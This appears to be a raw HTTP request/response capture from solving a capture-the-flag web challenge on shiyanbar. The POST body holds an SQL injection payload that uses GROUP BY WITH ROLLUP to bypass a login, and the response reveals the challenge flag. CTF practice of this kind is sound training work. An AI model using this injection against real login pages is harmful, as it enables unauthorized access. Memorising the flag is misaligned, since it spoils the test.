 POST /web/pcat/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/1940
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnu
s_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507,1536912920,153
6977435; PHPSESSID=06941tc4cim0k92174p3hqk2d3;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536978927
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
uname=' or 1 group by pwd with rollup limit 1 offset 2#&pwd=
HTTP/1.1 200 OK
Date: Sat, 15 Sep 2018 04:05:56 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 28
Connection: close
Content-Type: text/html
CTF{with_rollup_interesting}